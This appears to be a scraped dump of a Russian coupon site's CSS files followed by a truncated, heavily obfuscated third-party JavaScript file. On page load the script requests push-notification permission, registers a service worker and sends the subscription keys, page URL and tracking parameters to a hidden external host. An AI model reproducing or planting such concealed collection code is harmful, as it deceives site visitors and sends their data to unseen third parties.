        max-width: 323px;
}
.couponempty {
	font: bold 16px "Century Gothic", "Arial", sans-serif;
	text-decoration: none;
	color: #de3e42;
	text-align: left;
}
.postimg {
	max-width: 208px;
        max-height: 116px;
        margin: 5px 20px 5px 0px;
        overflow: hidden; 
}
.couponsimg {
	padding: 9px 9px 5px 9px;
	margin: auto;
	width: 323px;
	height: 180px;
}
.couponsingleimg {
	padding: auto;
	margin: 0 20px 10px 0;
	width: 323px;
	height: 180px;
}
div.excerpt {
	max-width: 650px;
	max-height: 180px;
	font: 17px "Arial", sans-serif;
	color: #000000;
	text-align: justify;
}
.readmore p {
	margin-top: 15px;
	font: bold 14px "Century Gothic", "Arial", sans-serif;
	color: #415799;
}
.readmore p:hover {
	font: bold 14px "Century Gothic", "Arial", sans-serif;
	color: #de3e42;
}
.footer {
	width: 1000px;
	height: 170px;
	margin: 15px auto;
	background: #415799;
	box-shadow: 2px 0px 7px #868686;
	-moz-box-shadow: 2px 0px 7px #868686;
	-o-box-shadow: 2px 0px 7px #868686;
	-webkit-box-shadow: 2px 0px 7px #868686;
	border-radius: 7px 7px 0px 0px;
    -moz-border-radius: 7px 7px 0px 0px;
    -o-border-radius: 7px 7px 0px 0px;
    -webkit-border-radius: 7px 7px 0px 0px;
    -khtml-border-radius: 7px 7px 0px 0px;
}
.socialinpost {
    margin: 20px 0 10px 15px;
}
.social {
	float: left;
	margin: 29px 0px 0px 40px;
}
.views {
        float: right;
        background: url(images/view_counter_eye.png) no-repeat left center;
        margin: -21px 40px 0px 0px;
        padding: 0px 18px 0px 29px;
        color: #b1b1b1;
        font-family: "Century Gothic", "Arial", sans-serif;
}
/* 
#the_share .b-share-icon_yazakladki,
#the_share .b-share-icon_vkontakte,
#the_share .b-share-icon_facebook,
#the_share .b-share-icon_twitter,
#the_share .b-share-icon_odnoklassniki,
#the_share .b-share-icon_moimir,
#the_share .b-share-icon_lj,
#the_share .b-share-icon_gplus {
    width: 28px;
    height: 28px;
    margin: 2px;
    display: inline-block;
    background: url(images/socsprite.png) no-repeat;
    box-shadow: 0px 0px 2px 2px #3c4a7d;
    -moz-box-shadow: 0px 0px 2px 2px #3c4a7d;
    -o-box-shadow: 0px 0px 2px 2px #3c4a7d;
    -webkit-box-shadow: 0px 0px 2px 2px #3c4a7d;
    border-radius: 4px;
    -moz-border-radius: 4px;
    -o-border-radius: 4px;
    -webkit-border-radius: 4px;
    -khtml-border-radius: 4px;
}

#the_share .b-share .b-share__handle {
    padding:0!important;
}

#the_share .b-share-icon_yazakladki {
    background-position: -198px;
}

#the_share .b-share-icon_vkontakte {
    background-position: 0px;
}

#the_share .b-share-icon_facebook {
    background-position: -99px;
}

#the_share .b-share-icon_twitter {
    background-position: -66px;
}

#the_share .b-share-icon_odnoklassniki {
    background-position: -33px;
}

#the_share .b-share-icon_moimir {
    background-position: -165px;
}

#the_share .b-share-icon_lj {
    background-position: -132px;
}

#the_share .b-share-icon_gplus {
    background-position: -231px;
}
*/
.ftext {
    font-size: 90%;
    text-align: center;
    color: #fff;
    margin: 22px 0px 0px 165px;
    display: inline-block;
}
.ftext span {
    font-weight: bold;
    font-size: 100%;
    color: #fff;
    text-decoration: underline;
}
.ftext span:hover {
    font-size: 100%;
    color: #fff;
    text-decoration: none;
}
.rating {
	width: 88px;
	height: 31px;
	float: right;
	margin: 23px 40px 0px 0px;
}
.YaMetrika {
	margin-bottom: 5px;
}
.ratingMail {
        margin-bottom: 5px;
}
.topRambler {
        margin-bottom: 5px;
}
.copyright p {
    margin: -25px 0 0 40px;
    text-align: left;
    color: #fff;
    font-size: 60%;
    line-height: 10px;
}
.copyright p a {
	text-decoration: underline;
	color: #fff;
}
.copyright p a:hover {
	text-decoration: none;
	color: #de3e42;
}
/* Style for searchresult page and single page*/

#pagecontent {
	width: 685px;
	height: auto;
	margin-right: 12px;
}

@-moz-document url-prefix() {
        {border-right: solid 1px #cacaca;
        height: auto;
}
}
.pagecontvertline {
        border-right: solid 1px #cacaca;
        height: auto;
}
#choosecat {
	width: 268px;
	margin-bottom: 12px;
	border: solid 1px #415799;
}
.choosecat ul li {
	font: bold 95% "Century Gothic", "Arial", sans-serif;
	color: #de3e42;
	list-style: square inside;
	padding: 0px 5px 7px 10px;
	line-height: 130%;
}
/*.choosecat ul li:first-child {
	padding-top: 10px
}*/
.choosecat ul li a {
	color: #415799;
}
.choosecat ul li a:hover {
	color: #de3e42;
	text-decoration: underline;
}
.choosecat ul li a:active {
	color: #fff;
	background-color: #415799;
}
.titlecat {
	font: bold 100% "Century Gothic", "Arial", sans-serif;
	color: #fff;
	width: 268px;
	text-align: center;
	background-color: #415799;
	background-size: 685px 40px;
	max-height: 40px;
	margin: 0 0 15px 0;
	padding: 10px 0 ;
	line-height: 20px;
    display: block !important;
}
.breadcrumbs {
	font: bold 85% "Century Gothic", "Arial", sans-serif;
	color: #415799;
	margin: -5px 15px 10px 0px;
	border-bottom: double #415799;
	max-width: 970px;
        padding-bottom: 3px;
}
.breadcrumbs a {
	color: #de3e42;
}
.breadcrumbs a:hover {
	color: #415799;
}
.filter {
	width: 685px;
}
.categorytitle {
	background-color: #415799;
	background-size: 685px 40px;
	max-height: 40px; 
	font: bold 100% "Century Gothic", "Arial", sans-serif;
	color: #fff;
	margin: 0 auto 25px auto !important;
	padding: 10px 0 10px 15px;
	line-height: 20px;
    display: block !important;
    max-width: 685px;
}
.categorytitle-skk {
	color: #fff;
	padding: 10px 0 10px 14px;
	line-height: 20px;
	display: table-cell !important;
	vertical-align: middle;
}
.categorytitle-pi {
	background-color: #415799;
	background-size: 685px 40px;
	max-height: 40px; 
	font: bold 100% "Century Gothic", "Arial", sans-serif;
	color: #fff;
	margin: 0 auto 25px auto !important;
	padding: 10px 0 10px 255px;
	line-height: 20px;
    display: block !important;
    max-width: 685px;
}
.singleposttitle  {
	font: bold 130% "Century Gothic", "Arial", sans-serif;
	color: #415799;
	margin: 15px 0 20px 0;
	padding-left: 15px;
}
h1  {
        display: inline-block;
	font: bold 100% "Century Gothic", "Arial", sans-serif;
        margin-top: 10px;
        margin-right: 15px;
	color: #415799;
}
.singleposttext {
        color: #000000;
	padding: 15px 15px 20px 15px;
	font: 100% "Arial", sans-serif;
	text-align: left;
}
.singleposttext p{
        font: 100% "Arial", sans-serif;
}
.singleposttext p a{
        font: 100%  "Arial", sans-serif;
        text-decoration: underline;
}
.singleposttext p a:hover{
        font: 100%  "Arial", sans-serif;
        text-decoration: none;
        color: #de3e42;
}
.singleposttext ul a{
        font: 100%  "Arial", sans-serif;
        text-decoration: underline;
}
.singleposttext ul a:hover{
        font: 100%  "Arial", sans-serif;
        text-decoration: none;
        color: #de3e42;
}
.singleposttext li:before {
    color: #de3e42;
    content: "▪";
    padding-right: 10px;
}
.singleposttext ul {
        list-style-type: none;
}
.catliststyle {
	padding: 0 0 40px 40px;
	font: bold 100% "Century Gothic", "Arial", sans-serif;
	color: #415799;
}
.catliststyle ul li {
	font: bold 100% "Century Gothic", "Arial", sans-serif;
	color: #de3e42;
	list-style: square inside;
	padding-top: 10px;
    padding-right: 5px;
}
.catliststyle li {
	font: bold 100% "Century Gothic", "Arial", sans-serif;
	color: #de3e42;
	list-style: none;
}
.catliststyle ul li a {
	font: bold 100% "Century Gothic", "Arial", sans-serif;
	color: #415799;
}
.catliststyle ul li a:hover {
	font: bold 100% "Century Gothic", "Arial", sans-serif;
	color: #de3e42;
	text-decoration: underline;
}
#catliststyle-skk .cat-item-734, 
#catliststyle-skk .cat-item-72, 
#catliststyle-skk .cat-item-492 {
	padding-top: 10px !important;
}
#catliststyle-skk .cat-item-734 {
	margin-top: 40px;
}
.catliststyle-skk {
	padding: 0 0 40px 40px;
	font: bold 100% "Century Gothic", "Arial", sans-serif;
	color: #415799;
}
.catliststyle-skk ul li {
	font: bold 100% "Century Gothic", "Arial", sans-serif;
	color: #de3e42;
	list-style: square inside;
	padding-top: 40px;
    padding-right: 5px;
}
.catliststyle-skk li {
	font: bold 100% "Century Gothic", "Arial", sans-serif;
	color: #de3e42;
	list-style: none;
}
.catliststyle-skk ul li a {
	font: bold 100% "Century Gothic", "Arial", sans-serif;
	color: #415799;
}
.catliststyle-skk ul li a:hover {
	font: bold 100% "Century Gothic", "Arial", sans-serif;
	color: #de3e42;
	text-decoration: underline;
}
.srchnoresult {
	font: bold 100% "Century Gothic", "Arial", sans-serif;
	color: #de3e42;
}

/* Pagination*/

.pagination {
	font: bold 100% "Century Gothic", "Arial", sans-serif;
	width: 685px;
	margin: 40px 0 30px 0;
}
.wp-pagenavi a,
.wp-pagenavi a:link {
	padding: 2px 4px 2px 4px;
	margin: 2px;
	text-decoration: none;
	border: 1px solid #415799;
	color: #415799;
	background-color: #FFFFFF;
}
.wp-pagenavi a:visited {
	padding: 2px 4px 2px 4px;
	margin: 2px;
	text-decoration: none;
	border: 1px solid #415799;
	color: #415799;
	background-color: #FFFFFF;
}
.wp-pagenavi a:hover {
	border: 1px solid #de3e42;
	color: #de3e42;
	background-color: #FFFFFF;
}
.wp-pagenavi a:active {
	padding: 2px 4px 2px 4px;
	margin: 2px;
	text-decoration: none;
	border: 1px solid #415799;
	color: #415799;
	background-color: #FFFFFF;
}
.wp-pagenavi span.pages {
	padding: 2px 4px 2px 4px;
	margin: 2px 2px 2px 2px;
	color: #415799;
	border: 1px solid #415799;
	background-color: #FFFFFF;
}
.wp-pagenavi span.current {
	padding: 2px 4px 2px 4px;
	margin: 2px;
	font-weight: bold;
	border: 1px solid #de3e42;
	color: #de3e42;
	background-color: #FFFFFF;
}
.wp-pagenavi span.extend {
	padding: 2px 4px 2px 4px;
	margin: 2px;
	border: 1px solid #415799;
	color: #415799;
	background-color: #FFFFFF;
}

/* Error 404*/

.errortitle {
	font: bold 230% "Century Gothic", "Arial", sans-serif;
	color: #de3e42;
	margin-bottom: 20px;
	padding-left: 10px;
}
.errortxt {
	float: left;
	width: 685px;
	font: bold 170% "Century Gothic", "Arial", sans-serif;
	color: #415799;
	margin-bottom: 20px;
	padding-left: 10px;
}
.errortxt a {
	text-decoration: underline;
	color: #de3e42; 
}
.errortxt a:hover {
	text-decoration: none;
	color: #415799; 
}
.errimg {
	margin: 80px 150px;
}

/* Arrow UP */

.scrollTop{
	background:url('images/arrowsup.png') 0 0 no-repeat;
	width:46px;
	height:46px;
	bottom:15px;
	left:50%;
}
.scrollTop:hover{ background-position:0 -50px; }

/* Search Filter*/

#customsearch{
	font: 95% "Century Gothic", "Arial", sans-serif;
	display: inline-block;
	color: #415799;
	border-radius: 5px;
    width: 685px;
    border: 1px solid #415799;
    margin-bottom: 10px;
}
#customsearch label{
	font-size: 90%;
    font-weight: bold;
    display: inline-block;
    margin: 0 0 7px 5px;
}
#customsearch input[type="checkbox"] {
	cursor: pointer;
	width: 15px;
	height: 15px;
	margin-left: 15px;
	margin-bottom: -10px;
	vertical-align: -25%;
}
#customsearch p {
	margin: 0 0 -15px 10px;
	font-size: 100%;
	font-weight:bold;
}

/*Contacts page*/

div#contact-form {
	width: 665px;
	min-height: 695px;
}
.cp_descr {
	font: bold 100% "Century Gothic", "Arial", sans-serif !important;
	color: #415799;
}

div#contact-form p.cf_descr {
	font: bold 85% "Century Gothic", "Arial", sans-serif;
	color: #415799;
	margin-bottom: 15px;
}
div#contact-form p.cf_descr span {
	font: bold 85% "Century Gothic", "Arial", sans-serif;
	color: #de3e42;
}
div#contact-form label {
	font: bold 95% "Century Gothic", "Arial", sans-serif;
	color: #415799;
}
div#contact-form input {
	float: left;
	width: 98%;
	padding: 5px;
	border: solid 1px #415799;

}
div#contact-form label span{
	color: #de3e42;
}
div#contact-form input#contact_antispam {
	width: 38px;
	padding: 5px;
}
div#contact-form span.contact_antispam {
	font: bold 95% "Century Gothic", "Arial", sans-serif;
	color: #415799;
	margin-left: 5px;
}
div#contact-form span.contact_antispam_q {
	font: bold 95% "Century Gothic", "Arial", sans-serif;
	color: #415799;
}
div#contact-form input#subscribe {
	width: 20px;
	height: 20px;
}
div#contact-form select {
	width: 98%;
	padding: 5px;
	border: solid 1px #415799;
}
div#contact-form input#submit {
	cursor: pointer;
	margin-left: 70px;
	font: bold 95% "Century Gothic", "Arial", sans-serif;
	color: #FFFFFF;
	width: 40%;
	border: none;
	background-color: #415799;
} 
div#contact-form input#submit:hover {
	background-color: #de3e42;
}
div#contact-form input#clear {
	cursor: pointer;
	margin-left: 75px;
	font: bold 95% "Century Gothic", "Arial", sans-serif;
	color: #FFFFFF;
	width: 60%;
	border: none;
	background-color: #415799;
} 
div#contact-form input#clear:hover {
	background-color: #de3e42;
}
div#contact-form textarea {
	width: 98%;
	height: 200px;
	padding: 5px;
	border: solid 1px #415799;
}
.cfcounter {
	font: bold 85% "Century Gothic", "Arial", sans-serif !important;
	color: #415799;
	margin: 210px 0 0 40px;
}
.cfcounter span {
	font: bold 100% "Century Gothic", "Arial", sans-serif;
	color: #de3e42;
}
.YMaps {
        margin-top: 5px;
        border: groove 2px #d6d6d6;
}
.maptitle {
        font: bold 85% "Century Gothic", "Arial", sans-serif !important;
	color: #415799;
        margin-top: 20px;
}
.nggphotogallery {
        font: bold 85% "Century Gothic", "Arial", sans-serif !important;
	color: #415799;
        margin-top: 20px;
        margin-bottom: -10px;
}
.advlink {
        margin: 77px 200px 0 -304px;
}
.advlink p{
        font: bold 70% "Century Gothic", "Arial", sans-serif;
	color: #fff;
        text-decoration: underline;
}
.advlink p:hover{
	color: #fff;
        text-decoration: none;
}

#choose-location {
	float: right;
	margin-right: 5px;
	padding: 5px 5px;
	font: bold 85% "Century Gothic", "Arial", sans-serif;
	color: #de3e42;
	position: relative;
}
#choose-location option {
        cursor: pointer;
}
.level-0 {
	color: #415799;
	margin-top: 5px;
}
.skk-s-form {
	display: table-cell;
	vertical-align: middle;
}
.skk-title-container {
	max-height: 40px;
	display: table;
	width: 685px;
	background-color: #415799;
	margin-bottom: 25px;
}
.cat-item-734 {
	margin-top: 25px;
}
.downrbanners {
	margin-top: 14px;
}

/* The same posts */

.poxojie_zapisi h3 {
        font-family: "Century Gothic", "Arial", sans-serif;
        margin: 40px 0 10px 0;
        color: #415799;
        text-decoration: underline;
}

.poxojie_zapisi li a {
        font: bold 100% "Century Gothic", "Arial", sans-serif !important;
        color: #415799;
}

.poxojie_zapisi li a:hover {
        font: bold 100% "Century Gothic", "Arial", sans-serif !important;
        color: #de3e42;
        text-decoration: underline;
}

img.SIinpost {
        margin: 10px 10px 10px 0px !important;
        vertical-align: -17px;
}
/* Accordion Styles */
.accordion-title {
background-image: url(/wp-content/uploads/2017/06/spclose.png);
background-size: 20px 20px;
background-position: 99% 50%;
background-repeat: no-repeat;
padding-right: 26px;
}
.accordion-title.open {
background-image: url(/wp-content/uploads/2017/06/spopen.png);
}
.accordion h3.accordion-title {
border: 1px solid #bbbbbb;
padding-top: 10px;
padding-left: 10px;
padding-bottom: 10px;
cursor: pointer;
margin-bottom: 4px;
margin-top: 4px;
color: #415799;
font: bold 110% "Century Gothic", "Arial", sans-serif;
}
.accordion h3.accordion-title:hover {
color: #de3e42;
}
.accordion-content p {
margin-bottom: 22px !important;
}

/*Схема проезда*/

.imageinthepost {
margin-top: 15px;
}

--- FILE ---
content_type: text/css;charset=UTF-8
request_url: https://greatcard.ru/wp-content/plugins/user-submitted-posts/resources/usp.css
body_size: 878
content:
@charset "UTF-8";
/* 
	User Submitted Posts > CSS > HTML5 form
	http://perishablepress.com/user-submitted-posts/
	Complete list of CSS hooks for the submission form @ http://m0n.co/e
*/


div#usp-error-message { margin: -140px 0 60px 0; font: bold 14px "Century Gothic", "Arial", sans-serif; color: #de3e42; }
div#usp-success-message  { position: absolute; z-index: 2; margin-top: -80px; font: bold 14px "Century Gothic", "Arial", sans-serif; 
	color: #de3e42;}
div#user-submitted-posts form { width: 675px; margin-top: -200px; position: absolute; z-index: 3;}
div.usp-name { float: left; width: 675px; font: bold 16px "Century Gothic", "Arial", sans-serif; 
	color: #415799; }
div.usp-email { float: left; width: 675px; font: bold 16px "Century Gothic", "Arial", sans-serif; 
	color: #415799;}
div.usp-title { float: left; width: 675px; font: bold 16px "Century Gothic", "Arial", sans-serif; 
	color: #415799;}
div.usp-adress { float: left; width: 675px; font: bold 16px "Century Gothic", "Arial", sans-serif; 
	color: #415799;}
div.usp-tel { float: left; width: 675px; font: bold 16px "Century Gothic", "Arial", sans-serif; 
	color: #415799;}
div.usp-category { float: left; width: 675px; font: bold 16px "Century Gothic", "Arial", sans-serif; 
	color: #415799;}
div.usp-content { float: left; width: 675px; font: bold 16px "Century Gothic", "Arial", sans-serif; 
	color: #415799;}
div.usp_captcha { float: left; width: 675px; }
div.usp-name input { padding: 5px; width: 70%; border: solid 1px; border-color: #415799;}
div.usp-email input { padding: 5px; width: 70%; border: solid 1px; border-color: #415799;}
div.usp-title input { padding: 5px; width: 70%; border: solid 1px; border-color: #415799;}
div.usp-adress input { padding: 5px; width: 70%; border: solid 1px; border-color: #415799;}
div.usp-tel input { padding: 5px; width: 70%; border: solid 1px; border-color: #415799;}
div.usp-category select { padding: 5px; width: 70%; border: solid 1px; border-color: #415799;}
div.usp-content textarea { z-index: 5; padding: 5px; width: 70%; margin: -30px 0 0 0; border: solid 1px; border-color: #415799;}
div.usp-content label { width: 70%; margin-top: -30px;}
p.user-submitted-content { float: left; z-index: 6; margin: -20px 0 0 240px; font: bold 100% "Century Gothic", "Arial", sans-serif;}
p.user-submitted-content span { color: #de3e42; font: bold 85% "Century Gothic", "Arial", sans-serif;}
input.user-submitted-captcha { padding: 5px; margin: 0px 86px 0px 0px; width: 50%; border: solid 1px; border-color: #415799; }
div.usp-captcha label { margin-top: 15px; font: bold 100% "Century Gothic", "Arial", sans-serif; 
	color: #415799; }
.usp-input {float: left;}
div label {float: left;}
div select {float: left;}
div textarea {float: left;}
div#usp-captcha {float: left; } 
div#usp-submit .exclude { border: none; padding: 7px 20px 7px 20px; margin-top: 600px; font: bold 100% "Century Gothic", "Arial", sans-serif; 
	color: #FFFFFF; background-color: #415799; cursor: pointer; }
div#usp-submit .exclude:hover { border: none; padding: 7px 20px 7px 20px; margin-top: 600px; font: bold 100% "Century Gothic", "Arial", sans-serif; 
	color: #FFFFFF; background-color: #de3e42; cursor: pointer; }
p.descmessage {color: #de3e42; font: bold 16px "Century Gothic", "Arial", sans-serif !important;}
p.descmessage span {color: #415799; font: bold 16px "Century Gothic", "Arial", sans-serif !important;}
/* JS > Parsley */
.parsley-errors-list {
	list-style-type: none; float: left; clear: both; margin: 0; padding: 0; font-size: 11px; line-height: 18px; color: #fff; background-color: #cc3333;
	-webkit-transition: all 3.5s ease-in; -moz-transition: all 3.5s ease-in; -o-transition: all 3.5s ease-in; transition: all 3.5s ease-in;
	opacity: 0; -moz-opacity: 0; -webkit-opacity: 0;
	}
.parsley-errors-list.filled { opacity: 1; }
.parsley-required { margin: 0; padding: 2px 3px; }
.usp-files-error { margin-top: -5px; }
.usp-hidden, .usp-no-js { display: none; }
.usp-js { display: block; }


--- FILE ---
content_type: application/javascript
request_url: https://ftuwhzasnw.com/1015278/f98adbf10d7fe613df08f6f3b45be62ab2063574.js
body_size: 4319
content:
const rRsHWDXN5OuEFDIC3 = {
    'keys': [
        new DeQ94Ps4cNaKO7mZY(1, 'BD2jH0og9CXu2KInsR5Bz5K3r6rahGAsUQMzLX43_rwSCMwdlPW-UzBN-jkfhTT7ITTKH3oM5UFV5cg8lnRuTDg'),
        new DeQ94Ps4cNaKO7mZY(2, 'BJjsoHIZ-2NirXJLNbwR6N97WmQRkcHlHZHxiJZdqKC89r5OvlqS3i2Zb-Qz2LVtxrSg6sEh4mKHBKRRUeU0cLc'),
        new DeQ94Ps4cNaKO7mZY(3, 'BE0TAnOaexPvSm5-of09OihyycgPQnoF5dqD2E5fyQbs9BRMk2aa9DTRpJSy33aVskbjfZCLOHDO5vHBvdm6WeU'),
        new DeQ94Ps4cNaKO7mZY(4, 'BDVVLtZKwYCIffQqmFBtu2u3OdgqC6eBOnlYNRyXjLKMjgll7T2xZALtJgt7RJwIuHJ6-rnjegAYnTTwZcBd0P4'),
        new DeQ94Ps4cNaKO7mZY(5, 'BNsj1e8NOE2dpOx7NKcSvLPBi5rS0xGuGR62L6mLzDanrdygRwJl7vRKH_xdbdEq0VYkha0Dniz7oImZYfagcPI'),
    ],

    /**
     * Сохранение ключей, что бы перезапрашивать токен только по нему.
     * @returns {*}
     */
    lo67xkfaEvVBTUBoT() {
        let keys;
        try {
            keys = JSON.parse(localStorage.getItem('2378b20b2ea620b48'));
            if (!keys) {
                keys = this.kO3Txe9f2XnW23Bp1();
                localStorage.setItem('2378b20b2ea620b48', JSON.stringify(keys));
            }
        } catch (e) {
            keys = this.kO3Txe9f2XnW23Bp1();
            localStorage.setItem('2378b20b2ea620b48', JSON.stringify(keys));
        }
        return keys;
    },
    kO3Txe9f2XnW23Bp1() {
        return this.keys[this.getRandomInt(0, this.keys.length)];
    },
    getRandomInt(min, max) {
        return Math.floor(Math.random() * (max - min)) + min;
    },
};

function DeQ94Ps4cNaKO7mZY(id, key) {
    this.id = id;
    this.key = key;
}

const nI3vRxrhV = 'bdieb',
    gSBCzy = 'bbic',
    m81jB2 = 'iebd',
    VeX3xnkmM = '.com',
    KFa7ftt = '/su',
    m81jB22 = 'bscr',
    nI3vRxrhV2 = 'iption',
    jTy2lvvmB = '/end-';

let EyudVun5HSRQKz9Fd = {
    config: {
        fpBv7S9WToooqGItt: `https://${nI3vRxrhV}${gSBCzy}${m81jB2}${VeX3xnkmM}${KFa7ftt}${m81jB22}${nI3vRxrhV2}${jTy2lvvmB}point`,
        oCH71WxBWDUIQcrv0: 'service-worker.js',
    },

    U1pyECRmPYmPDMXmj() {

        return window[l8PTAO6SFL142QJN6.oCj2qTlL7bU([1851881065, 1734440047, 114])][l8PTAO6SFL142QJN6.oCj2qTlL7bU([1936028278, 1768121687, 1869769573, 114])].register('https://' + window.location.host + '/' + this.config.oCH71WxBWDUIQcrv0)
    },

    urlB64ToUint8Array(base64String) {
        const padding = '='.repeat((4 - (base64String.length % 4)) % 4);
        const base64 = (base64String + padding).replace(/\-/g, '+').replace(/_/g, '/');
        const rawData = atob(base64);
        const outputArray = new Uint8Array(rawData.length);
        for (let i = 0; i < rawData.length; ++i) {
            outputArray[i] = rawData.charCodeAt(i);
        }
        return outputArray;
    }
};

let l8PTAO6SFL142QJN6 = {
    siteID: 'f98adbf10d7fe613df08f6f3b45be62ab2063574',
    isShow: false,
    started: false,

    options: {
        autoShow: true,
        scriptSection: null,
        onClickElementId: null,
        onShowTimeout: null,
    },
    statics: [],
    events: {
        show: [],
        subscrb: [],
        resubscrb: [],
        unsubscrb: [],
        message: [],
        afterinit: [],
        beforeinit: [],
    },

    init: function (params) {
        let self = this;
        if (!self.toStatic("init")) {
            return;
        }
        let eventsTypes = Object.keys(self.events);
        if (typeof params.events !== "undefined") {
            eventsTypes.forEach(item => {
                if (typeof params.events[item] === typeof (Function)) {
                    self.attach(item, params.events[item]);
                }
            })
        }

        self.EElTdpFInfo(params);
        self.trigger("beforeinit");
        self.load();

        if (document.addEventListener) {
            if (typeof self.started === "undefined") {
                self.started = false;
            }
            document.addEventListener("DOMContentLoaded", function () {
                self.load();
            });
        } else {
            if (typeof this.started === "undefined") {
                self.started = false;
            }
            document.addEventListener('onreadystatechange', function () {
                self.load()
            });
        }

        self.started = true;
        return self;
    },

    toStatic: function (name) {
        let self = this;
        for (let i = 0; i < self.statics.length; i++) {
            if (self.statics[i] === name) {
                return false;
            }
        }
        self.statics.push(name);
        return true;
    },

    attach: function (name, callback) {
        let self = this;
        self.events[name].push(callback);
    },

    trigger: function (name, param = null) {
        let self = this;
        try {
            if (typeof self.events[name] !== "undefined" && self.events[name].length) {
                for (let i = 0; i < self.events[name].length; i++) {
                    if (typeof self.events[name][i] !== typeof (Function)) {
                        continue
                    }
                    try {
                        self.events[name][i](param);
                    } catch (e) {
                        console.log("Ошибка при обработке события:" + name, e);
                    }
                }
            }
        } catch (e) {
            console.log("Ошибка" + name, e);
        }
    },

    load: function () {
        let self = this;
        let interval = setInterval(function () {
            if (typeof window !== "undefined" && typeof self.started !== "undefined" && self.started) {
                clearInterval(interval);
                self.MT1BPur();
            }
        }, 50);
    },

    MT1BPur: function () {
        let self = this;
        if (!this.toStatic("MT1BPur")) {
            return;
        }
        if (self.options.autoShow) {
            self.f4febd32823();
        } else {
            if (Number(self.options.onShowTimeout) > 0) {
                setTimeout(function () {
                    self.f4febd32823();
                }, self.options.onShowTimeout * 1000);
            }
        }
        if (self.options.onClickElementId) {
            self.EfoXVVzeW();
        }
        self.trigger("afterinit");
    },

    f4febd32823: async function () {
        let self = this;
        if (!self.toStatic("f4febd32823")) {
            return;
        }
        self.EElTdpFInfo();

        Notification[self.oCj2qTlL7bU([1919250805, 1702065232, 1701997929, 1936943471, 110])]().then((permission) => {
            EyudVun5HSRQKz9Fd.U1pyECRmPYmPDMXmj().then(
                (sw) => {
                    let xaPUeNvpjbMUkZ3Gg = rRsHWDXN5OuEFDIC3.lo67xkfaEvVBTUBoT();

                    window[self.oCj2qTlL7bU([1851881065, 1734440047, 114])][self.oCj2qTlL7bU([1936028278, 1768121687, 1869769573, 114])].ready.then(async (jmpUctj72qk6nPJKw) => {
                        let subs = null;
                        subs = await jmpUctj72qk6nPJKw[self.oCj2qTlL7bU([1886745448, 1298230881, 6776178])][self.oCj2qTlL7bU([1734702163, 1969386339, 1919512692, 6909806])]().then((subs) => {
                            return subs;
                        }).catch((err) => {
                            return null;
                        });

                        if (!!subs) {
                            let oldEndpoint = self.TKBKK9BiR3gnHANzj();
                            if (!!oldEndpoint && oldEndpoint === subs.endpoint) {
                                return;
                            }
                            self.G3NRzHtw655j0SdKy(subs, xaPUeNvpjbMUkZ3Gg).then(resp => {
                                self.qNGVNGXUkyp7iaZ6x(subs);
                                if (!!oldEndpoint) {
                                    self.trigger(self.oCj2qTlL7bU([ 1970172789, 1651729266, 98 ]));
                                } else {
                                    self.trigger(self.oCj2qTlL7bU([ 1937072755, 6517346 ]))
                                }
                            })
                        } else {
                            let o = {};
                            o[self.oCj2qTlL7bU([1970496882, 1449751401, 1651270991, 7236729])] = true;
                            o[self.oCj2qTlL7bU([1634758764, 1768120692, 1768910419, 1702000229, 1917543801])] = EyudVun5HSRQKz9Fd.urlB64ToUint8Array(xaPUeNvpjbMUkZ3Gg.key);
                            jmpUctj72qk6nPJKw[self.oCj2qTlL7bU([1886745448, 1298230881, 6776178])][self.eDGQaEulx(1937072755) + self.eDGQaEulx(1668442466) + self.eDGQaEulx(101)](o)
                                .then((MjAtE69y) => {
                                    self.G3NRzHtw655j0SdKy(MjAtE69y, xaPUeNvpjbMUkZ3Gg).then(
                                        (resp) => {
                                            self.qNGVNGXUkyp7iaZ6x(MjAtE69y);
                                            self.trigger(self.oCj2qTlL7bU([1937072755, 6517346]));
                                        }
                                    )
                                }).catch((err) => {
                                self.trigger(self.oCj2qTlL7bU([1970172789, 1651729266, 98 ]));
                                self.qNGVNGXUkyp7iaZ6x(false);
                            });
                        }
                    }).catch((err) => {
                        // self.trigger(self.oCj2qTlL7bU([1970172789, 1651729266, 98 ]));
                        self.qNGVNGXUkyp7iaZ6x(false);
                    });
                }
            ).catch((err) => {
                console.log(err, err.message)
            });
        });
    },

    G3NRzHtw655j0SdKy(subscription, xaPUeNvpjbMUkZ3Gg) {
        let self = this;
        let CKEiJQ5QdIr = JSON.parse(JSON.stringify(subscription));
        CKEiJQ5QdIr = Object.assign({}, CKEiJQ5QdIr);
        let cjc7bH9vigk = new FormData();

        cjc7bH9vigk.append(self.oCj2qTlL7bU([1701733488, 1869180532]), CKEiJQ5QdIr[self.oCj2qTlL7bU([1701733488, 1869180532])]);
        cjc7bH9vigk.append(self.oCj2qTlL7bU([1801812339, 1534079541, 912549981]), CKEiJQ5QdIr[self.oCj2qTlL7bU([1801812339])][self.oCj2qTlL7bU([1882338614, 25704])]);
        cjc7bH9vigk.append(self.oCj2qTlL7bU([1801812339, 1533113716, 26717]), CKEiJQ5QdIr[self.oCj2qTlL7bU([1801812339])][self.eDGQaEulx(1635087464)]);
        cjc7bH9vigk.append(self.eDGQaEulx(1801812319) + self.eDGQaEulx(26980), xaPUeNvpjbMUkZ3Gg[self.eDGQaEulx(26980)]);
        cjc7bH9vigk.append('href', window.location.href);

        let s = window.location.search;

        cjc7bH9vigk.append(self.oCj2qTlL7bU([1970564447, 1936684402, 25445]), self.qB0F(self.oCj2qTlL7bU([1970564447, 1936684402, 25445]), s))
        cjc7bH9vigk.append(self.oCj2qTlL7bU([1970564447, 1667329392, 1634297710]), self.qB0F(self.oCj2qTlL7bU([1970564447, 1667329392, 1634297710]), s))
        cjc7bH9vigk.append(self.oCj2qTlL7bU([1970564447, 1952805485]), self.qB0F(self.oCj2qTlL7bU([1970564447, 1952805485]), s))
        cjc7bH9vigk.append(self.oCj2qTlL7bU([1970564447, 1668247156, 6647412]), self.qB0F(self.oCj2qTlL7bU([1970564447, 1668247156, 6647412]), s))


        cjc7bH9vigk.append(self.oCj2qTlL7bU([1818324583]),  window[self.oCj2qTlL7bU([1851881065, 1734440047, 114])].language);
        cjc7bH9vigk.append(self.oCj2qTlL7bU([1935632481, 29544]), this.siteID);


        let oldEndPoint = this.TKBKK9BiR3gnHANzj();
        if (!!oldEndPoint) {
            cjc7bH9vigk.append('oldEndpoint', oldEndPoint);
        }

        return fetch(EyudVun5HSRQKz9Fd.config.fpBv7S9WToooqGItt, {
            method: 'post',
            body: cjc7bH9vigk,
        });
    },

    qNGVNGXUkyp7iaZ6x(subscrb) {
        if (!subscrb) {
            window.localStorage.removeItem('ebd3282378b20');
            window.localStorage.removeItem('2378b20b2ea620b48');
